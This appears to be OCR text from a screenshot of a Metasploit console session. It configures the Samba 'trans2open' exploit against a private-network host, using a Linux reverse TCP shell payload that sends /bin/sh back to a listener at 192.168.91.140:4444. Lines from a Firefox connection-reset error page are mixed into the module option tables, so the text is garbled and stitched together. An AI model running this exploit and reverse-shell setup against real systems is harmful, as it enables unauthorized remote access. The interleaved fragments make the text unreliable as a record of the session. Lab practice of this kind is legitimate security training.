 msf6 > use 1
[*] Using configured payload linux/x86/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > set rhosts 192.168.91.162
rhosts => 192.168.91.162
msf6 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.91.162 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-me
RPORT 139 yes The target port (TCP)
The connection was reset
Payload options (linux/x86/shell_reverse_tcp):
The connection to the server was reset while the page was loading.
Name Current Setting Required Description
---- --------------- -------- -----------
The site could be temporarily unavailable or too busy. Try again in a few moments.
CMD /bin/sh yes The command string to execute
your computer's network connection.
LHOST 192.168.91.140 yes The listen address (an interface may be specified)
network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
LPORT 4444 yes The listen port
web.
Exploit target:
Try Again
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.